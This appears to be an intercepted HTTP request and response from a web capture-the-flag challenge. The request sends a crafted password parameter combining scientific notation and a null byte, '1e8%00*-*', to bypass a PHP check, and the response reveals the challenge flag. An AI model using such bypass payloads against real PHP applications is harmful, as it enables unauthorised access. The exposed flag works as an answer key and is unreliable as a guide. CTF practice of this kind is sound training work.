 Request
Raw Params Headers Hex
GET /web/more.php?password=1e8%00*-* HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://ctf5.shiyanbar.com/web/more.php?password=1e9%2500*-*
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7;
source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 10 Jul 2018 03:20:37 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 102
Connection: close
Content-Type: text/html
<html>
<head>
<title>Once More</title>
</head>
<body><br />
<center>
Flag: CTF{Ch3ck_anD_Ch3ck}